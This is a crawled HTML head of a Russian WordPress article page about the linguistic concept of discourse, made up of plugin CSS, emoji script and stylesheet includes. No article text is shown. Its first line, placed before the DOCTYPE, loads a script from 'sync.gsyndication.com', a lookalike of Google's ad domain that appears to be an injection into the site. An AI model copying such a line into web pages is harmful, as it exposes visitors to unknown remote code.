

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youletter.club/diskurs-7-faktov-ob-odnom-iz-centralnyx-ponyatij-sovremennoj-lingvisticheskoj-teorii/
body_size: 142108
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://youletter.club/wp-content/uploads/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://youletter.club/wp-content/uploads/favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Вам Письмо! RSS Feed" href="https://youletter.club/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Вам Письмо! Atom Feed" href="https://youletter.club/feed/atom/" />
	<link rel="pingback" href="https://youletter.club/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://youletter.club/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Дискурс: 7 фактов об одном из центральных понятий современной лингвистической теории &#8212; Вам Письмо!</title>
        <style type="text/css">
        /*    Model-1   */

        .fs_affiliates_frontend_dashboard{
            background:#ddd;
            border:2px solid #52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
            color:#fff;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
            color:#000;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
            color:#000;
        }

        /* Submenu color */ 

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
            background:#52ac67;
            color:#fff; 
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
            color:#000;
            background:#5fe0a8;
        }

        /* Menu Content Title border color */

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
            color:#222;
            border-bottom:1px dashed #00339a;
        }

        /* Form Save button */ 

        .fs_affiliates_generate_affiliate_link, .fs_affiliates_form_save{
            background: #00339a !important;
            box-shadow: 0 5px #042c7e !important;
        }

        /* frontend table design */   

        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
            background:#00339a;
            color:#fff;
        }

        @media screen and (max-width: 767px){
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
                background:#52ac67;
                color:#fff;
            }
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
                color:#000;
                background:#5fe0a8;
            }
            .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
                display:table-cell;
                padding: 10px;
                background:#00339a;
                text-align:left;
                width:50%;
                color:#fff;
                margin-right: 10px;
                font-weight:bold;
            }
        }
    </style>
        
<style type=text/css>
    /*  Frontend Dashboard Menu icon */

    /*  frontend Referalls table head content   */
    @media screen and (max-width: 767px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend visits table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend creatives table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Transaction Log table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns list table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Payout table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend leaderboard table head content  */

        /* frontend leaderboard Commission Earned table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_one tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No Of Referrals table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_two tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_three tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral Orders Placed table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_four tbody td:before{
            content:attr(data-title);
        }

        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Links Coupons table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend domain table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Payout Request table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before{
            content:attr(data-title);
        }

    }
    @media screen and (max-width: 460px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            display:table-cell;
            padding: 10px;
            text-align:left;
            width:50%;
            margin-right: 10px;
            font-weight:bold;
        }
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
            width:50%;
            font-weight:bold;
            text-align: left;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
            width:auto !important;
            margin:5px !important;
        }

    }
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента" href="https://youletter.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента комментариев" href="https://youletter.club/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youletter.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://youletter.club/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://youletter.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://youletter.club/wp-content/themes/soledad/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://youletter.club/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.1' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
